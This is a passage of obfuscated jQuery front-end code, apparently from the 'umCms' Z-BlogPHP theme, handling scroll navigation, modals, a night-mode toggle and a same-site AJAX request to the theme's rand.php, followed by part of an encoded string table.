_0x3bd086(this)['parents']('p')[_0x3bb4ee(0x3a9,'3^5G')](_0x10d83b[_0x3bb4ee(0x50e,'(7RJ')]);});if(_0x185879[_0xe9e4fd(0x537,'RywP')](_0x2a6229[_0xe9e4fd(0x387,'x%v&')],0x0)){_0x185879['wNnje']($,_0x185879[_0xe9e4fd(0x184,'VD!(')])[_0xe9e4fd(0x43f,'RywP')](_0x2a6229),_0x185879['yVqPA']($,_0x185879['nlntt'])['eq'](0x0)[_0xe9e4fd(0x2ab,'0Nlr')](_0xe9e4fd(0x2c2,'%o6H')),$(_0x185879['VOxIt'])['css'](_0x185879[_0xe9e4fd(0x499,'VD!(')],'block'),_0x185879[_0xe9e4fd(0x424,'&Wg6')]($,_0xe9e4fd(0x393,'8r#%'))[_0xe9e4fd(0x407,'VD!(')](_0x185879[_0xe9e4fd(0x313,'bVjv')],_0x185879[_0xe9e4fd(0x495,'x%v&')]),$(window)[_0xe9e4fd(0x4e6,'E#)B')](function(){var _0x3087fc=_0xe9e4fd;for(let _0x392e0b=0x0;_0x185879[_0x3087fc(0x3a6,'tNdm')](_0x392e0b,_0x4eff7d['length']);_0x392e0b++){_0x185879[_0x3087fc(0x277,'rK7U')]($,_0x185879[_0x3087fc(0x346,'8r#%')](_0x185879[_0x3087fc(0x2b2,'3^5G')](_0x3087fc(0x181,'Y8QQ'),_0x4eff7d[_0x392e0b]),'\x27]'))[_0x3087fc(0x349,'HI*&')]&&((_0x185879[_0x3087fc(0x3af,'4O)]')](_0x185879['vwLpZ']($,window)[_0x3087fc(0x4f0,'%o6H')](),_0x185879[_0x3087fc(0x235,'()D6')](_0x185879[_0x3087fc(0x178,'wP]I')]($,_0x185879['YRaVs'](_0x185879[_0x3087fc(0x30d,'N@%p')],_0x4eff7d[_0x392e0b])+'\x27]')[_0x3087fc(0x49f,'IkVg')]()[_0x3087fc(0x2df,'de3(')],0x64))||_0x185879[_0x3087fc(0x337,'x%v&')]($,this)['scrollTop']()+_0x185879['yVqPA']($,this)[_0x3087fc(0x505,'()D6')]()==_0x185879['ajVau']($,document)['height']())&&$(_0x185879['VOxIt'])[_0x3087fc(0x176,'N@%p')]('li')['eq'](_0x392e0b)[_0x3087fc(0x35f,'()D6')](_0x3087fc(0x392,']d4*'))['siblings']('li')[_0x3087fc(0x1a0,'EWDv')](_0x3087fc(0x1a7,'A$hO')));}});let _0x2308a4=_0x185879[_0xe9e4fd(0x22d,'l)Sj')]($,_0xe9e4fd(0x1d2,'wP]I'));_0x185879[_0xe9e4fd(0x26a,'x1Mj')]($,_0x185879[_0xe9e4fd(0x2c5,'RIQ8')])['on'](_0x185879[_0xe9e4fd(0x347,'IkVg')],function(_0x134062){var _0x1c0e63=_0xe9e4fd,_0x47fa94={'zYuMu':function(_0x4e6036,_0x418bff){var _0x511814=_0x3024;return _0x185879[_0x511814(0x29d,'@nBL')](_0x4e6036,_0x418bff);},'kqGVL':'body','wPDYR':function(_0xc123d3,_0x10f235){var _0x126d8e=_0x3024;return _0x185879[_0x126d8e(0x262,'W6bB')](_0xc123d3,_0x10f235);},'CyhBy':function(_0x28f361,_0x45049a){var _0x4eb6cf=_0x3024;return _0x185879[_0x4eb6cf(0x357,'8r#%')](_0x28f361,_0x45049a);}};if(_0x185879['ErWaq'](_0x1c0e63(0x4c2,'Y8QQ'),_0x185879[_0x1c0e63(0x30a,'W6bB')])){var _0x3e72c6=_0x47fa94['zYuMu'](_0x4d2aeb,_0x47fa94[_0x1c0e63(0x2b1,'rK7U')])[_0x1c0e63(0x2f0,'3^5G')]();_0x47fa94['wPDYR'](_0x3e72c6,0x280)&&_0x47fa94[_0x1c0e63(0x52b,'cOC2')](_0x2baebd,_0x1c0e63(0x457,'VD!('))[_0x1c0e63(0x1e1,'RywP')](_0x1c0e63(0x454,']d4*'));}else{_0x134062[_0x1c0e63(0x521,'WEOX')](),_0x185879[_0x1c0e63(0x326,'bVjv')]($,_0x185879[_0x1c0e63(0x4ce,'(Cyi')])[_0x1c0e63(0x215,'%o6H')]({'height':'auto'}),$(_0x185879['LNSJc'])['attr'](_0x1c0e63(0x428,'n2aF'),!![]),_0x185879['phBrB']($,_0x185879[_0x1c0e63(0x251,'[j[N')])[_0x1c0e63(0x25f,'0Nlr')]();var _0xaa8616=$(this)['attr'](_0x185879[_0x1c0e63(0x2fe,'RywP')])[_0x1c0e63(0x294,'bVjv')](0x1);$(_0x185879['trLqu'](_0x185879[_0x1c0e63(0x3e5,'&Wg6')](_0x185879['pirlV'],_0xaa8616),'\x27]'))[_0x1c0e63(0x329,'cOC2')](_0x185879['aFHGe'])[_0x1c0e63(0x459,'4O)]')](_0x185879[_0x1c0e63(0x25d,'[j[N')])[_0x1c0e63(0x2db,'8r#%')](_0x185879[_0x1c0e63(0x19e,'ggN&')]),_0x2308a4[_0x1c0e63(0x367,'rK7U')]({'scrollTop':_0x185879['dTMAF'](_0x185879[_0x1c0e63(0x53a,'3^5G')]($,_0x185879[_0x1c0e63(0x466,'Xjho')](_0x185879[_0x1c0e63(0x248,'0Nlr')],_0xaa8616)+'\x27]')['offset']()[_0x1c0e63(0x236,'()D6')],0xf)},0x12c);}});};_0x185879['uEtmF']($,_0xe9e4fd(0x4f2,'ggPG'))[_0xe9e4fd(0x249,'bVjv')]({'height':_0xe9e4fd(0x443,'()D6'),'width':_0x185879['Vebxd'],'wheelStep':'20','opacity':0.08,'size':_0xe9e4fd(0x2af,'de3('),'color':_0xe9e4fd(0x227,'wP]I'),'distance':_0x185879[_0xe9e4fd(0x519,'b$Uj')],'alwaysVisible':![],'touchScrollStep':0xc8,'disableFadeOut':!![]}),_0x185879['fpCnH']($,_0x185879[_0xe9e4fd(0x4a8,'3^5G')])['on'](_0xe9e4fd(0x1d5,'4O)]'),function(){var _0x4cb8dd=_0xe9e4fd,_0x1714ef=_0x185879[_0x4cb8dd(0x399,'ZY#!')]($,_0x185879[_0x4cb8dd(0x2a5,'(7RJ')]);if(_0x1714ef[_0x4cb8dd(0x4fa,'x1Mj')]('in'))_0x1714ef[_0x4cb8dd(0x22f,'IkVg')]('in');else{if(_0x185879[_0x4cb8dd(0x255,'GFc9')]('YRaRU',_0x185879[_0x4cb8dd(0x275,'wP]I')])){_0x185879[_0x4cb8dd(0x1d4,'0Nlr')](_0x5caed5,this)[_0x4cb8dd(0x24f,'GFc9')](_0x55617c)[_0x4cb8dd(0x2a7,'3^5G')]()[_0x4cb8dd(0x2f1,'()D6')](_0x5d9d29);var _0x2b3ff6=_0x185879[_0x4cb8dd(0x405,'EWDv')](_0xf325d2,_0x1332cf)[_0x4cb8dd(0x3c7,'zF9q')]()['index'](this);_0x23d3e6(_0xf5dc3c)['children']()['eq'](_0x2b3ff6)['stop']()['fadeIn'](0x12c)[_0x4cb8dd(0x297,'cOC2')]()['hide'](),_0x185879['zKJgr'](_0xbe2c9d,_0x58d87a)[_0x4cb8dd(0x192,'b$Uj')](_0x185879[_0x4cb8dd(0x2e6,'1@#!')])[_0x4cb8dd(0x21e,'GFc9')](_0x185879['LRhLE'])[_0x4cb8dd(0x332,'wP]I')]('in');}else _0x1714ef[_0x4cb8dd(0x35c,'ggN&')]('in');}});};$(_0x185879['JTjbg'])[_0xe9e4fd(0x241,'EWDv')](function(){var _0x7d3186=_0xe9e4fd,_0x167307=nameArr[_0x7d3186(0x2c1,'RywP')]('|'),_0x254e7a=Math[_0x7d3186(0x293,'tNdm')](_0x185879[_0x7d3186(0x375,'7#%b')](Math[_0x7d3186(0x21b,'E#)B')](),_0x167307[_0x7d3186(0x211,'8r#%')]));_0x185879['FxIRW']($,_0x7d3186(0x3f3,'Xjho'))[_0x7d3186(0x4d0,'8r#%')](_0x167307[_0x254e7a]);}),_0x185879[_0xe9e4fd(0x529,'wP]I')]($,'.wxBtn')[_0xe9e4fd(0x41e,'1tri')](function(_0x931a58){var _0x94dca2=_0xe9e4fd;if(_0x185879[_0x94dca2(0x33c,'N@%p')](_0x94dca2(0x22a,'GFc9'),_0x185879[_0x94dca2(0x491,'wP]I')]))new _0x24bc42()['getHours']()>0x14||_0x185879['nbDEx'](new _0x13680e()['getHours'](),0x6)?(_0x2d9996[_0x94dca2(0x353,'(7RJ')]['classList'][_0x94dca2(0x44c,'EWDv')](_0x94dca2(0x3ce,'&Wg6')),_0x1d50bb[_0x94dca2(0x418,'N@%p')]=_0x185879[_0x94dca2(0x237,'W6bB')],_0x1ed851[_0x94dca2(0x2c6,'W6bB')](_0x185879['aPYvj'])):(_0x288e00[_0x94dca2(0x489,'x%v&')]['classList'][_0x94dca2(0x38f,'de3(')](_0x185879[_0x94dca2(0x49c,'0Nlr')]),_0x15f473[_0x94dca2(0x427,'@nBL')]=_0x185879[_0x94dca2(0x45a,'Y8QQ')],_0x11d1fc['log'](_0x185879['OiDtU']));else return _0x931a58[_0x94dca2(0x1f2,'5*LC')](),_0x185879[_0x94dca2(0x43a,'(Cyi')]($,_0x185879[_0x94dca2(0x28b,'zF9q')])[_0x94dca2(0x51f,'zF9q')]('in'),_0x185879[_0x94dca2(0x37e,'WEOX')]($,_0x185879['KvDEo'])['fadeIn'](0x12c),![];}),_0x185879['HvrlI']($,document)[_0xe9e4fd(0x3c1,'W6bB')](function(_0x24d6d8){var _0x464359=_0xe9e4fd,_0x2351df={'vRdTX':function(_0x4159b7,_0x3e0204){var _0x4d4e31=_0x3024;return _0x185879[_0x4d4e31(0x4e7,'wP]I')](_0x4159b7,_0x3e0204);}};if(_0x185879[_0x464359(0x1ca,'ZY#!')]==='OWcSH'){var _0xb85476={'cWNEj':function(_0x3dee04,_0x5adacf){var _0x3ef7c5=_0x464359;return _0x2351df[_0x3ef7c5(0x4c6,'3^5G')](_0x3dee04,_0x5adacf);}};_0x5d6b59(_0x4d9fbe)['children']()['click'](function(){var _0x9ec1c7=_0x464359;_0xb85476['cWNEj'](_0x333e36,this)[_0x9ec1c7(0x523,'ggPG')](_0x1b9f4d)[_0x9ec1c7(0x43b,']d4*')]()[_0x9ec1c7(0x2e5,'@nBL')](_0x5a971d);var _0x374503=_0xb85476[_0x9ec1c7(0x462,'1@#!')](_0x22d3b9,_0x330c81)[_0x9ec1c7(0x437,'E#)B')]()[_0x9ec1c7(0x4f6,'GFc9')](this);_0x97eda3(_0x5e13cb)[_0x9ec1c7(0x2dd,'EWDv')]()['eq'](_0x374503)[_0x9ec1c7(0x48f,'zF9q')]()[_0x9ec1c7(0x38e,'l)Sj')](0x12c)[_0x9ec1c7(0x264,'ZY#!')]()[_0x9ec1c7(0x1b7,'HI*&')](),_0xb85476[_0x9ec1c7(0x40b,'RywP')](_0x310129,_0x2bb07c)[_0x9ec1c7(0x1e3,'bVjv')]('img.tlazy')['trigger'](_0x9ec1c7(0x3c4,'N@%p'))[_0x9ec1c7(0x43d,'1tri')]('in');});}else{var _0x19c419=$(_0x464359(0x1e7,'&Wg6'));if(!_0x19c419['is'](_0x24d6d8[_0x464359(0x4a4,'8r#%')])&&_0x185879[_0x464359(0x4b4,'RIQ8')](_0x19c419['has'](_0x24d6d8[_0x464359(0x4f4,'W6bB')])['length'],0x0)){if(_0x185879['YmWJC'](_0x185879[_0x464359(0x31f,'cOC2')],_0x185879[_0x464359(0x38a,'5m66')])){var _0x2f6ef9=_0x185879[_0x464359(0x4eb,'de3(')]['split']('|'),_0x1de6a0=0x0;while(!![]){switch(_0x2f6ef9[_0x1de6a0++]){case'0':_0x185879[_0x464359(0x39b,'rK7U')](_0x148831,_0x185879[_0x464359(0x1e0,'A$hO')])['removeClass'](_0x185879[_0x464359(0x27b,'%o6H')]);continue;case'1':_0xe9ffb7(_0x185879[_0x464359(0x39d,'EWDv')])['removeClass']('no')['addClass'](_0x464359(0x179,'Y8QQ'));continue;case'2':_0x789b10(_0x185879[_0x464359(0x4a1,'ggN&')])['removeClass'](_0x464359(0x50a,'3^5G'));continue;case'3':_0x4a47ff(_0x185879['gQhed'])[_0x464359(0x2a3,'E#)B')]('in');continue;case'4':_0x185879[_0x464359(0x1bd,'x1Mj')](_0x45ddf7,_0x185879['VvyyZ'])[_0x464359(0x2b5,'RIQ8')](_0x185879[_0x464359(0x32c,']d4*')]);continue;case'5':_0x185879[_0x464359(0x28e,'[j[N')](_0x2285a6,this)['fadeOut'](0x12c);continue;}break;}}else _0x185879['Zimhu']($,'#umCodeBox')['removeClass']('in');}}}),_0x185879[_0xe9e4fd(0x348,'1@#!')]($,_0x185879['pZgJd'])[_0xe9e4fd(0x332,'wP]I')](_0x185879[_0xe9e4fd(0x41b,'N@%p')]),_0x185879[_0xe9e4fd(0x1f0,'[j[N')]($,_0x185879['hVygO'])[_0xe9e4fd(0x290,'(Cyi')]('i')[_0xe9e4fd(0x2fd,']d4*')]('<i\x20class=\x22ri-checkbox-circle-line\x22></i>'),$(_0x185879['QQcHP'])[_0xe9e4fd(0x3c0,'[j[N')](function(){var _0xb8353b=_0xe9e4fd,_0x397414=_0x185879[_0xb8353b(0x3d1,'3^5G')][_0xb8353b(0x198,'EWDv')]('|'),_0x5f428c=0x0;while(!![]){switch(_0x397414[_0x5f428c++]){case'0':_0x185879[_0xb8353b(0x45e,'EWDv')]($,_0x185879[_0xb8353b(0x2b8,'&Wg6')])[_0xb8353b(0x197,'x%v&')]('i')[_0xb8353b(0x4e3,'b$Uj')](_0xb8353b(0x1b0,'wP]I'));continue;case'1':var _0xcf83e8=_0x185879['UckbW']($,this)['index']();continue;case'2':_0x185879['zKJgr']($,_0x185879[_0xb8353b(0x2a0,'GFc9')](_0x185879[_0xb8353b(0x2bb,'WEOX')](_0x185879[_0xb8353b(0x460,'8r#%')],_0xcf83e8),')'))['show']()[_0xb8353b(0x48d,'RIQ8')]()[_0xb8353b(0x24b,'Xjho')]();continue;case'3':_0x185879[_0xb8353b(0x1f8,'N@%p')]($,this)['find']('i')['replaceWith'](_0x185879['BtJDY']);continue;case'4':$(this)[_0xb8353b(0x4b3,'b$Uj')]('cur')[_0xb8353b(0x324,'ggPG')]()['removeClass'](_0x185879[_0xb8353b(0x2e3,'n2aF')]);continue;}break;}});});function fetchData(_0xb7b9,_0x11c3f7){var _0x6479f1=_0x3024,_0x31006a={'QRQYa':_0x6479f1(0x2b4,'(7RJ'),'RYcqF':function(_0x50ffbd,_0x40bab1){return _0x50ffbd===_0x40bab1;},'LpQpT':_0x6479f1(0x26d,'W6bB'),'abajR':_0x6479f1(0x374,'WEOX'),'WaJzL':_0x6479f1(0x18a,'bVjv'),'Lxvmj':function(_0x3be539,_0x21dacf){return _0x3be539(_0x21dacf);},'QKCTb':function(_0x3db670,_0x36da80){return _0x3db670+_0x36da80;},'RHQMY':_0x6479f1(0x1e4,'(pSj')};_0x31006a['Lxvmj']($,_0xb7b9)['on']('click',_0x31006a[_0x6479f1(0x37f,'1@#!')],function(){var _0x4c8588=_0x6479f1,_0x5d1392={'XpCDj':function(_0x2679b1,_0x16ddca){return _0x2679b1===_0x16ddca;},'lDfPY':function(_0x240385,_0xda6c53){return _0x240385(_0xda6c53);},'ujryL':_0x4c8588(0x1d6,'Xjho'),'tpevt':_0x31006a['QRQYa']};if(_0x31006a[_0x4c8588(0x3da,'(7RJ')](_0x4c8588(0x301,'ggN&'),_0x31006a[_0x4c8588(0x486,'(pSj')])){var _0x38af89=_0x31006a[_0x4c8588(0x465,'1@#!')][_0x4c8588(0x4c3,'Xjho')]('|'),_0x5042a3=0x0;while(!![]){switch(_0x38af89[_0x5042a3++]){case'0':_0x153e1c[_0x4c8588(0x246,'1@#!')](_0x31006a[_0x4c8588(0x1d8,'1tri')]);continue;case'1':$[_0x4c8588(0x3f6,'&Wg6')]({'type':_0x4c8588(0x37d,'A$hO'),'async':!![],'url':_0x48b7fa,'data':_0x4a9743,'timeout':0x3e8,'success':function(_0xb62874){var _0x484f00=_0x4c8588,_0x53334f=_0x5d1392['XpCDj'](_0xb7b9,_0x484f00(0x53c,'1@#!'))?$('.umRandom\x20ul'):_0x5d1392[_0x484f00(0x1b6,'l)Sj')]($,_0x5d1392[_0x484f00(0x37c,'&Wg6')]);_0x53334f['fadeOut'](0x64,function(){var _0x323d1e=_0x484f00;_0x53334f[_0x323d1e(0x530,'rK7U')](_0xb62874)[_0x323d1e(0x225,'GFc9')](0x64),_0x153e1c['removeClass']('rotate');});},'error':function(){var _0x264564=_0x4c8588;_0x5d1392[_0x264564(0x1b6,'l)Sj')](alert,_0x5d1392[_0x264564(0x231,'7#%b')]),_0x153e1c[_0x264564(0x221,'&Wg6')]('rotate');}});continue;case'2':var _0x4a9743={'type':_0x11c3f7};continue;case'3':var _0x153e1c=_0x31006a[_0x4c8588(0x3b7,'(Cyi')]($,this);continue;case'4':var _0x48b7fa=_0x31006a[_0x4c8588(0x18e,'b$Uj')](bloghost,'zb_users/theme/umCms/umModular/rand.php');continue;}break;}}else _0x464394[_0x4c8588(0x3e8,'ggPG')](_0x3ababb)[_0x4c8588(0x38e,'l)Sj')](0x64),_0x3aa41f[_0x4c8588(0x17b,'ZY#!')]('rotate');});}function _0x5097(){var _0x28d7e6=(function(){return[_0xodq,'rQjxrsMGjDTiglKaIOmSXirEe.tdcXogWmwdp.v7==','W7tdVCksfmocwG','rCo1nMSdjsutouGxWPbE','W53cNx7dVJm','q8o+fdyc','i096qZu','WRW6EW','W4BcOwWuWOq','ie/dSmk2W4NdNq','tWRdICk6W5q','oSoMlcJcTa','rSo0W4fEW7pcPa','WODAja','BSkIWPBdUCoZ','W6dcJZNcMSkiW47dRei8WO3cTG5RqWtdUJPDWOOJBSk/ya','eSoBih/cUW','tmoloZJcICkDxG','WOHDkSkEfCklcH0','WRdcKmk+W4ddTa','W4dcUCkHWPNcVG','m8oEWOldLmki','qCoqWQJdPqWYW641','WRDieSo+WPe','WQ/dGCkEFJhdHmk4iW','W7RcNSkcWRVcKG','WR8xWRDsWONcNa','uCowWQxdOGW5','cv5TWQuL','aqTzW6rijW','WPTaaZy','WQdcK2vbuCkccSkHWReTW5xcLG','fJ7dMCkRW6pcUa','WRBdS8kWxG4','E8oDWPqC','qSk0WPRdTSoK','c1VdJ8klW4e','W5xcKJJcJG','zg4bW57dLhxdJmkE','W4FcUbC','r8oLW7Os','fSoFmttcH8kuqG','dJ1UW65n','W5ldL8kze8oF','WQrkmmo8W68','jbDWW6DE','WRZcJ14','uComWRG','z8kyWOBdMCop','W4uwvwblqW','kCkMdmkwWQddSmkqmMFcGCkIW6a','jCo6WQ8','WQ7cGLJdU2rGhSoV','fmkyWPWudG','WQldGCkkFYS','jCofWPZdOCk9','c8kcWORdM8o7mq8tW5y2','W4FcUGhdQSoO','rmoLW6LEWPa','W4uPW6ycWR4','W7BcSmo0W6dcHmkcvW','wXRdTmkSW70','e8o0WO7dHmkl','W4j1uCoIWQpcISoGW7DkgL8m','ws/dM8kdW4u','r8kGWQRdMSoN','qmoCWQFdPHm5W4OQW6xdQWO','v8o8W7/dSIm','fSkPWPKsiG','W4xcKJ7cLCkyW5xdPKi','W5aaB08C','tCoZW4JdLbi','sSo/oLTy','W4FcNSkGWOJcRq','WQrRdSoDW4i','W7iOW7W7WO0Yia','zSoRW4L6WRu','BmolW4JdVGS','W5dcUmk3WPFcNa','W4xcSbldG8owogbSeq','zSofW7T5WPu','WQ3cKXlcOva','W6xdT8kne8okxgq','jvTdWO0P','W63cSNm1WRy','WP9Qhq9c','WOddUfhdGmoh','s8kuWPNdS8oGlaGNW5W','WP9bdCoxW48','W47cJJRcLq','WRftirHS','WQTokCoQWQVcNa','uCkuWOJdVmoInqq','eSo8W53dLaS','W7FdJMxdTSopha','W6u8weS','Bw4MW4pdI3m','W7tdHSoypSoB','WRldOWFcVghcRgaTWPVdRXxcQa','WQzvu8odWRa','WO5Vwmoj','kmoXWQZdSmkwW5xcMmoB','DSomhw9P','y38DW6JdPW','WRKYDrFcQmkXEaS','BColW7zQWQK','W7NcPLNdVa','WO/dSCk8AXK','dH9HW4jB','W7GPueObECohiqHyCq','DCkGWQO','FCo9WR0qWPy','WQbSwSoIWOm','iuraWOmH','W4mFw3r0','W7ePW7eV','CSkyfSkOWQC','nCoaaN/cHhW','W4dcQNW1WRDzWQm','WRZcR8kJW7ddMG','W4RcPmkDWPdcIa','W6NcVL/dRZS','W4BcON4JWQPI','WOrzWQBdV8keWODAW4FdM8oYWOT+qa','CCo0WRmHWRu','defDycS','iNKGW4/dMfRdJSkumq','W6CNW6CXWOKY','W7m2F0af','WPv4la','DCoSgwDd','W5BdPYSLcq','W7NcUSklWRtcIa','W4RcLta','iCkyW4K','lmo3WOtdHCkF','WOJcIJJcISkiW6pdPKa','WQ3dJKldSmofhc4','E8oFWRaYWRa','eSoKW5ZdTqFdNq','imkGsmk1pM49W7S','W7CdW6mzWOq','rt/cO8kDWOVcJmk5WQy','WPK8DthcHa','wIRdU8k4W6m','W4valSkGemkxcXZdOG','a8oAmJNcISkyvai','WQzkzCo+WOS','ASobW6fLWPu','W7BdICkvdCoowtZdSSomxCofW59HWPWxWP7cShLfW5BdRCk0WQtcNaVcTmoXW7pdGCk5CZ9FrKneWOrIW77cPSoDrSkopu/dVhJdJrxdRCoFcJJcL8o2wmo+WObVjColW6elWRldJmkVCSkN','cCoZgfBcRW','s8kxWQVdT8o7','WQLAnmoM','WQS/CZJcRCk+BaS','qSoUmw4','i27dSSkuW78','WRPakmoLWQ3cLa','lSkxWRGwjq','vSkfWOpdM8o3','W5BcHmkbWO/cLf/cGq','mCkeW5LAW6/cTXiS','W67dTZCHpa','W5O+Ef0U','W43cSWtcRSku','FSotW7beWOW','WOH4jG1TWRuh','WPRcPJ7cIva','c8otmvtcKSkvrGVcKG','WOhcVJxcNvC0atrniCoDW67dQSkzx2HzWOxdOdZcJSkceCkdW74IW7dcQSkkuJhdL2vqWQq/WPBcPSo0','bCoBWPVdUCkz','W7jAA8oJWRDOdvpcQ8ksya','W6uNW7K','W6hcPmoQW6RcVW','WQhdLCkFuW','WONcG8k8FSk4W7ZcUmoLW7nGW6RcUq','hH5BW6Pi','CIRcNSkOWR4','AmonWOZdVrm','W57cMmoHW4hcVG','nCkTWRmahq','W7Xmz+s+LUE9IUs7IUMIMM3dOr7NU7dLKANPLkRMI73NI7q8jgSbCsrOcCokBeJcJdLvp8o+huxdStzIp8oPW67dHJ7dQSojWPJdP8oSW7fCW5q','W5/cP8kXWRBcUW','lmkfW7b9W4e','WP7dQ8k7As4','W4BcHmkgWPpcNq','WQtcOvpdRYtdTNyK','WPyuWRDZWO0','W4lcLH/cNCkg','WOHCWQxdKSkbWObaW5C','W6tdSCkpemohuW','vJ7cT8kYWOBcJSkVWOiCBLO','CSojlqS','W4/cTfS+WOC','WPHwmCkDhCkv','nWjgW49w','hmk2BJOFCYqeo1WsWOm','W77cOSoNW6hcSG','j8kEwCkebW','AuOQW7ddHW','tSoin3Pj','W73cGCo1W6pcOG','BmozWPOBWPuOW4xdLxZcOMm','bSoFiHS','u8o2W5DuW5BcPSkLsSku','WR8dWQn0WOVcMqFcQq','W7DBnCoRWQhcVwTDW5HTiHxcSmkVW5K','WP8gWPnuWQS','nv7dSSk0W4ldJq','nmkmW5C','W4/cLdpcNmke','u8kuWOm','W77cHveLWOW','is9wW6f6','kSkmW4H1W6RcUayS','W4j1uCo+WQpcKG','W6FcGxFdRty','WRnjpSo4W6HXF0pdVSkDiW','WPxcTrxdU8ohhKi','DwWEW4JdPW','W4/dJSo8pSoG','WQVdTmkdAaS','ieVdTmkH','WOX/omoUW5y','Fmo+lMLh','W4ivwNrgqW','WRJdKKldUSoddtK','WOpdO8kpxJu','W4tcSXFdIq','W73cKZpdHmoB','W7FdLtyB','WQj0d8ogW7u','nSkuW4Tt','DCkhWQRdISoA','nSoBhZVcOa','F8oyW4bNWRrYqmoV','qSo0W4zqW53cUmkEumkkWPG1WOimW4H0u8k0DdRdULygW6mXW7FdV13cLhLCk8kAWOeqWQ/dU8orjv3dKhJdUCk/WPxcUSoIsg3dUSoMu2LeWO98lmoEmu7cSaK','WO3dPu7dSCo7','W7pcQSkiWRFcKG','vbpcO8kwWRC','WRBdTg/dGSo0','W5NcVuBdMbW','vSoTWPGcWO4','m8o0WQhdUmkz','WRNdP8kqk8okxulcUSok','sZ7cHSkjWRC','W4RcT2S','WOPhkSktxmkCfWpdRLZcOmknWQW','WRVcGLtdSW','W7K5x1ydBSoTiW4','WQrqWPVdNmk6','W77cVvhdQZZdULOMWPNdPGC','iNG/W6ldKMi','WOVcRG/cNKe/bWmhm8ouW77dQ8ki','W7GCAKmN','WRHli8onWQJcKhfD','WQf0aYja','gq9fW6rzoW','A8oZWPa3WOy','n1H5WOqy','W4/cRxy0','pqDwW4Hy','W7aQW7qLWP8klmkXWOK','yCo9W7e4WRe','r8oRpNLDddqqla','WQBdLCkktYG','dCk2WOtcILhcNmohomksBCk1W6O3','t3X9FWOvbLL4','E8oinaG','WRufWRfbWP0','fNPQWPKc','W5NdI8kNhSo9','WQldISkD','DSoTW6HIW44','WRH/hSo4WQ4','WOSfWQnzWOi','W4dcN8odW43cVG','B8oDW4TOWRy','W7ddStGDea','W7O7x2mp','fJJdL8k7W7BcUc3dT2S','DCoDqwBdMhtdGYxdRW','5l2157+G5lIm6AcB','tw8dW5NdIa','tSovWPy/WOC','W4mpAu8c','BmkyW5z+W6NcRvvXW5zEWPZdOCkvWQKM','WOPHwmovWO3cKCoW','W4NcG8oXW5FcNG','r8oOm2vC','WOynWOL4WPy','CmotnG8IW5S','q8kCWOhdLG','Ar7cLSkoWQe','wSoVW5ZdNW','W53dP8oWg8oz','lcLnW4Tw','mSk5WRS','WQNdKCkFxJm','WQFcQSoFcwzbWRyeWQ5yuq','WOBdSmk/Fbu','d2XOwq','W57cImkCWPJcJfy','o0BdRmk2W54','n8oeahBcI2VcKG','bSk2WRLQAG','aMv5tGq','WQ4nWPrLWOG','BSk3mCkuWQe','WR3cU8oFcG','6k+x5yMQ5l2l5Psc5OQS5yUQ6zQv5lIE6Ag854Q05P2m5y2R5lY26ikS5l6T5OgF776ls+wqP+wkK+MHGUMCGowYGEAwUoAXJoAVU+w5N+AAKUEKS++8QoIVVoMfP+AuIUwUUEIGJos6R+MGP++9Ka','W5RcKKaQWRG','WPJdN0hdMSoT','W7hdS8kzgSoIuq','n8k/WQyoDSke','W6awrw8g','W6FcJ8kwWPhcNq','W5ZdNCofimov','DrdcHmkkWOu','WQtcVwNdOxW','meLhWOq+W5ldOa','WOHnimkfbG','qJlcQCk6','WR7cOCo4W6RcPCksBq7dMqH1W44','WR7cH1VdPh5cemoVW7u','m8oMd8kBWRFdVSkyfG','W4vydCktb8k7gX0','WOPPuSou','W5xcRb/dMCor'].concat((function(){return['W5tdTCkAmmoM','mCkPWQik','WOJcIJJcISkiW6xdReHT','mmkiW5zzW7dcVdyZW4ncWP8','WRZdSuNdKCo7','F8o6WR8ZWOy','W4JcGLaxWQO','W5tcUr7dN8oteuPZbmk+ja','eKf5srC','WRBdJeRdTmoldsu','WRNcKHNcQ1W','kdT7W41P','5Q6Q5PgO5l6M5PED5Rki5Ooh5AEg772C56oq6k+e6kEX5yMI6zM35zcw772y','WORcI8kdW7BdPq','W6SVsuWbEq','EKaKW63dTq','W4FcQaFdGG','CmoqW7BdSX8','sYtdMmkfW77cUc7dQW','WQqGwemduSoLoW','FvBcOmkWW4VdMmoHxCoUW5TRW43cVmofW60PDd5fCszDAbFcMspdRqNcHSoptHldGmkRg8opb8kWha','WRnRiWzh','WO11smoF','uqCxW6bqlSk4fu5QW6/dGJnDqtFcMg4VW6ZcICo+W4NcKWldU8k7W7RcRHlcMSkyW6dcUtConev2y8kUiSozW5tdQG','WPZcNSkxWP7cIL3cKmkTWPS8n8o4uLyCW5yYq3Sssw7dHSoapmoGWP9WEmo5Aa','C8k+WQ8JguOZW4S+bLCCBSoWWOJdR3C','WOpcGmokl2q','WPtcR2JdGw8','WR1egSkeka','WQTIp8opW50','kKfnWOu','W7aQANi+','a8kOWPS9vq','vSoRW74DWQtdLwKPWOBcVG0','WQzcpCoCW6H1t1W','WOjbjSoJWQhdJg1CW4GOFJW','gmkcW7rLW5a','mmoUf1NcJW','W4qzvhTA','WRBcOmoEcwiEW5vlWQLnrmkEW53dGN3dVfRdKIddLSkgpmkmWO3cHCo6W7JdQmowWRFdPmkvW6LtrSo6kSouWPxdTCkquLKwW7RcQ8oWWRhdVCkCW7BcGCkkW4vSW47dPqZcIJj3W58','5AEB6zEs5QM45B6q5B6e5zc7','W7tdOmonbSo2','WPFdT8kBAY4','W4tcLtpcGa','CX3dU8kDW5W','WRGHWRfGWOa','FCkGWPVdN8oh','AmkAdSkyWOO','C8ozWOShWRpdRuu0W5PhWQVdG8ku','WP7cP8o4a0i','WPlcSG7cJvW','ifVdPmkqW4VdMmoHxq','q8o5W4riW4NcHSkyvSkq','W5OaCSobqmoiwXZdIwtcTSkaWPW','W4j1uCoIWQpcISoGW7Dk','CSoypq','e8oKdYpcNG','brPAW68qB8kPcrCX','W77cV8kAWRpcVq','WQpcTCkqW4ldVG','WR7cH1pdTgy','c8kaWOldUSoSlef/W40HW7vHimogW7K','kCkWc8kwWRRdSmkSCZ/dLmkJW73cHSomW6Wl','WPNdHmkWrXe','AbRcQ8kyWOi','aCkhWRqeDW','WP9zWQ0','W688EunK','WRtcQ8owjxXfWOyB','WOWvWPbXWO0','B8oEW41GWRr5','W6WFvwqY','WQWcWQPyWPhcNtFcTJNdQCkU','W5xcRmkRWO7cNW','i8k5WRWl','WPBdHmoSkmo9WQdcVCoj','W7xcQHtdGSoj','BCovW4ziWRf9vmoV','W4PnWQZdKSkcWOvwW6BdPmoL','WOTCbCoGWRm','BcVdUCkeW5q','5AwD6zsW5QIn5B+55ysH6zEI','n8oqeWRcTq','W7JdOmk8W63dUCoBs1ZcG0aTW